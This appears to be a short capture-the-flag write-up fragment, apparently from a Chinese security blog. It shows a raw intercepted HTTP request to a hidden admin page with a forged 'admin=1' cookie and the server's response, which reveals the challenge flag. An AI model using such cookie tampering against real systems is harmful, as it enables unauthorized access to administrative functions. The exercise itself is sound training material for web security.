 Request
Raw Params Headers Hex
GET /admin_s3cr3t.php HTTP/1.1
Host: 39.108.192.25:5001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 23 Jun 2017 12:06:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Set-Cookie: admin=0
Content-Length: 21
Connection: close
Content-Type: text/html
flag{hello_admin~}
http://blog.csdn.net/Ni9htMar3